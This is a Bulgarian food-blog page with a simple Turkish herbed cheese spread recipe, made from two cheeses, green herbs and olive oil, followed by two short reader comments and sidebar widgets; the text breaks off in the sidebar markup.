  "headline": "Турска разядка със сирене * Crema di formaggio alle erbe turca","description": "Много семпла и вкусна разядка. Два вида сирене с букет от зелени подправки и зехтин. Свежа идея, с която може да намажете филия хляб, да хап...","datePublished": "2021-03-22T11:07:00+02:00",
  "dateModified": "2025-05-21T14:58:49+03:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOkVamAjROVXKlKf45n7emmmE5sdM4OdHTZfTgAqvUXpnrCNgiVRiudemgot4TYlhyphenhyphenXjnnDlfhuwHzUd_dKHan1_xtJn30LPLIORsKKAlXlZPHxDyIm7ONkkIkSf_hVKEgx_eC/w1200-h630-p-k-no-nu/IMG_9084.JPG",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Maria"
  }
}</script>
<div class='post-content-wrap'>
<div class='post-header blog-post-info'>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.mycookingcreations.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Разядки",
                    "@id": "https://www.mycookingcreations.com/search/label/%D1%82%D1%83%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Турска разядка със сирене * Crema di formaggio alle erbe turca",
                    "@id": "https://www.mycookingcreations.com/2021/03/crema-di-formaggio-alle-erbe-turca.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Турска разядка със сирене * Crema di formaggio alle erbe turca
</h1>
<div class='post-meta'><span class='post-date published' datetime='2021-03-22T11:07:00+02:00'>3/22/2021</span><span class='post-reply'><a href='https://www.mycookingcreations.com/2021/03/crema-di-formaggio-alle-erbe-turca.html#comments'>2
Comments</a></span></div>
</div>
<div class='post-body post-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOkVamAjROVXKlKf45n7emmmE5sdM4OdHTZfTgAqvUXpnrCNgiVRiudemgot4TYlhyphenhyphenXjnnDlfhuwHzUd_dKHan1_xtJn30LPLIORsKKAlXlZPHxDyIm7ONkkIkSf_hVKEgx_eC/s1280/IMG_9084.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOkVamAjROVXKlKf45n7emmmE5sdM4OdHTZfTgAqvUXpnrCNgiVRiudemgot4TYlhyphenhyphenXjnnDlfhuwHzUd_dKHan1_xtJn30LPLIORsKKAlXlZPHxDyIm7ONkkIkSf_hVKEgx_eC/s16000-rw/IMG_9084.JPG" /></a></div><p></p><p>Много семпла и вкусна разядка. Два вида сирене с букет от зелени подправки и зехтин. Свежа идея, с която може да намажете филия хляб, да хапнете с лъжица или да сервирате като разядка.&nbsp; Може да замените котиджа с извара или рикота.&nbsp;</p><p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_6O5pkvSpFYr_Xf-6Y_zvaPjdI1ztHUny5q0Ap5XLf86Yo3Qv5ffxYE-5CWc10bcYZwTNJXvycdmtZBJoUNs4DZcFizx1KO7epSxo6NkietSFi3R4rw1jH6lfVv4lFNWaAC4/s1280/IMG_9079.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="1280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_6O5pkvSpFYr_Xf-6Y_zvaPjdI1ztHUny5q0Ap5XLf86Yo3Qv5ffxYE-5CWc10bcYZwTNJXvycdmtZBJoUNs4DZcFizx1KO7epSxo6NkietSFi3R4rw1jH6lfVv4lFNWaAC4/s16000-rw/IMG_9079.JPG" /></a></p><p><br />
<b>Продукти:</b><br />
200г краве сирене<br />
200г сирене котидж<br />
2 стръка зелен лук<br />
магданоз<br />
копър<br />
мента<br />
2-3 с.л. зехтин<br />
черен кимион<br />
сол<br />
</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPTNU-7t9vQJrwvrBaHgyNbfCDfwahGPsCmqbqksKhjQ6DyCp3fUcmhpULrpEoOAVmvh3Fb_phyphenhyphenCFD1kMeIcjH7cbg1w9bBXNtZyMmUAbReBu9GHra-ezFWJoDb-E_XAMqss4R/s1273/191753.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="955" data-original-width="1273" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPTNU-7t9vQJrwvrBaHgyNbfCDfwahGPsCmqbqksKhjQ6DyCp3fUcmhpULrpEoOAVmvh3Fb_phyphenhyphenCFD1kMeIcjH7cbg1w9bBXNtZyMmUAbReBu9GHra-ezFWJoDb-E_XAMqss4R/s16000-rw/191753.jpg" /></a></div><p><b>Начин на приготвяне:&nbsp; </b><br /></p><p>Натрошете сиренето. Подправките нарежете на ситно. Изсипете всичко в купа и разбъркайте добре. Ако е необходимо може да добавите малко сол.<br />
</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiW7rwXqECfv9K2N74r84GtWXIrGh4KFa3lLy30TUuMrSPRr1kksvFv0e-bnavP9HUX8q18b38SYbGWHX4c9Layzouts7zsDULvjGUQxsLwgPq2cP1DzYPcAqCYWtoSN1Au9m4Z/s1273/191735.jpg" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="1273" data-original-width="955" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiW7rwXqECfv9K2N74r84GtWXIrGh4KFa3lLy30TUuMrSPRr1kksvFv0e-bnavP9HUX8q18b38SYbGWHX4c9Layzouts7zsDULvjGUQxsLwgPq2cP1DzYPcAqCYWtoSN1Au9m4Z/s16000-rw/191735.jpg" /></a></div><p>
Източник: <a href="https://www.pelinchef.com/2015/01/lor-salatasi.html" target="_blank">Pelinchef</a><br /></p>
</div>
<div class='post-content-footer'>
<div class='post-labels'>
<span class='labels-icon'></span>
<span class='Label'><a class='label-link' href='https://www.mycookingcreations.com/search/label/%D0%A0%D0%B0%D0%B7%D1%8F%D0%B4%D0%BA%D0%B8' rel='tag'>Разядки</a></span>
<span class='Label'><a class='label-link' href='https://www.mycookingcreations.com/search/label/%D1%82%D1%83%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F' rel='tag'>турска кухня</a></span>
</div>
<div class='post-share'>
<ul class='share-links social'>
<li class='facebook-f'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.mycookingcreations.com/2021/03/crema-di-formaggio-alle-erbe-turca.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.mycookingcreations.com/2021/03/crema-di-formaggio-alle-erbe-turca.html&text=Турска разядка със сирене * Crema di formaggio alle erbe turca' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest-p'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.mycookingcreations.com/2021/03/crema-di-formaggio-alle-erbe-turca.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOkVamAjROVXKlKf45n7emmmE5sdM4OdHTZfTgAqvUXpnrCNgiVRiudemgot4TYlhyphenhyphenXjnnDlfhuwHzUd_dKHan1_xtJn30LPLIORsKKAlXlZPHxDyIm7ONkkIkSf_hVKEgx_eC/s16000/IMG_9084.JPG&description=Турска разядка със сирене * Crema di formaggio alle erbe turca' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='gplus'><a class='gplus' href='https://plus.google.com/share?url=https://www.mycookingcreations.com/2021/03/crema-di-formaggio-alle-erbe-turca.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=400, height=500, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.mycookingcreations.com/2021/03/crema-di-formaggio-alle-erbe-turca.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=1000, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Турска разядка със сирене * Crema di formaggio alle erbe turca | https://www.mycookingcreations.com/2021/03/crema-di-formaggio-alle-erbe-turca.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>По-нова</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.mycookingcreations.com/2021/03/pan-brioche-soffice.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>По-стара</span><p></p></div>
</a>
</li>
</ul>
<div id='related-wrap'>
<div class='related-title'>
<h3>Може да харесате тези публикации</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Разядки'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.mycookingcreations.com/2021/03/crema-di-formaggio-alle-erbe-turca.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.mycookingcreations.com/2021/03/crema-di-formaggio-alle-erbe-turca.html";
                }
                var disqus_blogger_homepage_url = "https://www.mycookingcreations.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.mycookingcreations.com/";
              </script>
<section class='comments' data-num-comments='2' id='comments'>
<a name='comments'></a>
<h3 class='title'>2
Коментари</h3>
<div id='Blog1_comments-block-wrapper'>
<div id='comments-block'>
<div class='comment' id='c6935692375775861177'>
<div class='avatar-image-container'>
<img class='author-avatar' height='45' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_2bBwk6eDL9SO8q8L3OjUqG-1EbcHK9zbp7_33F7raAzjzW1bidYZXWXxSuP9bzXCJjEQW48PxeZkzfg7Ttb0Hbe_IF2SSIB6bp1rrpLAW_jwxdzTivOXnLyG1xK0vQ/s45-c/20220410_113227.jpg' width='45'/>
</div>
<div class='comment-block'>
<div class='comment-author'>
<a href="https://www.blogger.com/profile/18131077349653166357" rel="nofollow">Federica Simoni</a> каза&hellip;
</div>
<div class='comment-body'>
Deve essere buonissima questa crema😋😋😋😋Buona settimana💖
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.mycookingcreations.com/2021/03/crema-di-formaggio-alle-erbe-turca.html?showComment=1616433146287#c6935692375775861177' title='comment permalink'>
22/3/21
</a>
<span class='item-control blog-admin pid-1894583705'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/15915557/6935692375775861177' title='Изтриване на коментара'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
</div>
</div>
<div class='comment' id='c7248071302464180557'>
<div class='avatar-image-container'>
<img class='author-avatar' height='45' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc/s45-c/garfield_flower.gif' width='45'/>
</div>
<div class='comment-block'>
<div class='comment-author'>
<a href="https://www.blogger.com/profile/13712845329408612536" rel="nofollow">Maria</a> каза&hellip;
</div>
<div class='comment-body'>
Sì, e buonissima. Grazie Fede! Buona settimana anche a te!💖
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.mycookingcreations.com/2021/03/crema-di-formaggio-alle-erbe-turca.html?showComment=1616443691279#c7248071302464180557' title='comment permalink'>
22/3/21
</a>
<span class='item-control blog-admin pid-432114320'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/15915557/7248071302464180557' title='Изтриване на коментара'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='footer'>
<a href='https://www.blogger.com/comment/fullpage/post/15915557/1371680541090306432' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Публикуване на коментар
</a>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'>
<h3 class='title'>
Последвайте ме в социалните мрежи
</h3>
</div>
<div class='widget-content'>
<style>/* Blogger Social Media Icons Generator by ScratchTheWeb: http://bit.ly/2OQAmNg */ .stw-facebook svg path{fill:#3b5998}.stw-twitter svg path{fill:#55acee}.stw-instagram svg path{fill:#3f729b}.stw-youtube svg path{fill:#e52d27}.stw-pinterest-square svg path{fill:#c8232c}.stw-li-square svg path{fill:#0e76a8}.stw-rss-square svg path{fill:#f26522}.stw-bsm-icons{display:inline-flex;width:100%;justify-content:center;}.stw-bsm-icon{margin: 10px 5px;}</style><div class="stw-bsm-icons"><div class="stw-bsm-icon fb-icon"><a href="https://www.facebook.com/mycookingcreations" target="_blank"><span class="stw-facebook"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewbox="0 0 24 24"><path d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.116c.73 0 1.323-.593 1.323-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z"></path></svg></span></a></div><div class="stw-bsm-icon ig-icon"><a href="https://www.instagram.com/mycookingcreations/" target="_blank"><span class="stw-instagram"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewbox="0 0 24 24"><path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"></path></svg></span></a></div><div class="stw-bsm-icon pt-icon"><a href="https://www.pinterest.com/mikkeybg/my-cooking-creations/" target="_blank"><span class="stw-pinterest-square"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewbox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-7 20c-.825 0-1.62-.125-2.369-.357.326-.531.813-1.402.994-2.098l.499-1.901c.261.498 1.023.918 1.833.918 2.414 0 4.152-2.219 4.152-4.976 0-2.643-2.157-4.62-4.933-4.62-3.452 0-5.286 2.317-5.286 4.841 0 1.174.625 2.634 1.624 3.1.151.07.232.039.268-.107l.222-.907c.019-.081.01-.15-.056-.23-.331-.4-.595-1.138-.595-1.825 0-1.765 1.336-3.472 3.612-3.472 1.965 0 3.341 1.339 3.341 3.255 0 2.164-1.093 3.663-2.515 3.663-.786 0-1.374-.649-1.185-1.446.226-.951.663-1.977.663-2.664 0-.614-.33-1.127-1.012-1.127-.803 0-1.448.831-1.448 1.943 0 .709.239 1.188.239 1.188s-.793 3.353-.938 3.977c-.161.691-.098 1.662-.028 2.294-2.974-1.165-5.082-4.06-5.082-7.449 0-4.418 3.582-8 8-8s8 3.582 8 8-3.582 8-8 8z"/></path></svg></span></a></div></div>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<div class='widget-title'>
<h3 class='title'>
Дребни сладки и бисквити
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_12.html'>
<img alt='Дребни сладки и бисквити' height='188' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s250' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s1600 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image30'>
<div class='widget-title'>
<h3 class='title'>
Соленки, крекери, гризини
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/stuzzichini.html'>
<img alt='Соленки, крекери, гризини' height='188' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s250/IMG_9415.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s72/IMG_9415.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s128/IMG_9415.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s220/IMG_9415.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s400/IMG_9415.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s640/IMG_9415.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s800/IMG_9415.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s1024/IMG_9415.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s1280/IMG_9415.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s1600/IMG_9415.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image25'>
<div class='widget-title'>
<h3 class='title'>
Коледа и Нова Година
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/natale.html'>
<img alt='Коледа и Нова Година' height='188' id='Image25_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s250/IMG_8261.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s72/IMG_8261.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s128/IMG_8261.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s220/IMG_8261.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s400/IMG_8261.JPG 400w, 